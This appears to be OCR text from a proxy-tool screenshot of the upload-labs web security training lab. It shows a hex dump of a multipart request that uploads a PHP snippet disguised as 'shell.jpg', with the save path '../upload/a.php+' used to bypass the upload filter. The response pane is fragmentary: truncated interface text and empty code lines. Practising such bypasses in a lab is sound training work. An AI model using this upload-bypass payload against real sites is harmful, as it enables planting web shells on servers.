 Request
Pretty Raw Hex
\n
00000240 63 74 69 6f 6e 3d 73 68 6f 77 5f 63 6f 64 65 0d ction=show_code
00000250 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 Accept-Encoding
00000260 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d : gzip, deflate
00000270 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 Accept-Language
00000280 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e 39 : zh-CN,zh;q=0.9
00000290 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c Connection: cl
000002a0 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 ose ------Web
000002b0 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 70 KitFormBoundaryp
000002c0 41 48 32 61 49 65 6b 52 37 72 42 55 36 61 36 0d AH2aIekR7rBU6a6
000002d0 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
000002e0 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
000002f0 20 6e 61 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 name="save_path
00000300 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 61 " ../upload/a
00000310 2e 70 68 70 2b 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 .php+ ------Web
00000320 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 70 KitFormBoundaryp
00000330 41 48 32 61 49 65 6b 52 37 72 42 55 36 61 36 0d AH2aIekR7rBU6a6
00000340 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
00000350 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
00000360 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 name="upload_fi
00000370 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 73 le"; filename="s
00000380 68 65 6c 6c 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 hell.jpg" Conte
00000390 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a nt-Type: image/j
000003a0 70 65 67 0d 0a 0d 0a 3c 3f 70 68 70 20 70 68 70 peg <?php php
000003b0 69 6e 66 6f 28 29 3b 3f 3e 0d 0a 0d 0a 0d 0a 2d info();?> -
000003c0 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 -----WebKitFormB
000003d0 6f 75 6e 64 61 72 79 70 41 48 32 61 49 65 6b 52 oundarypAH2aIekR
000003e0 37 72 42 55 36 61 36 0d 0a 43 6f 6e 74 65 6e 74 7rBU6a6 Content
Response
Pretty Raw Hex Render
\n
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
请选择要上传
选择文件 未选
提示：上传失
代码
1 $is_
2 $msg
3 if(i
4
5
6
7
8
9
10
11
12
13
14
15
16
17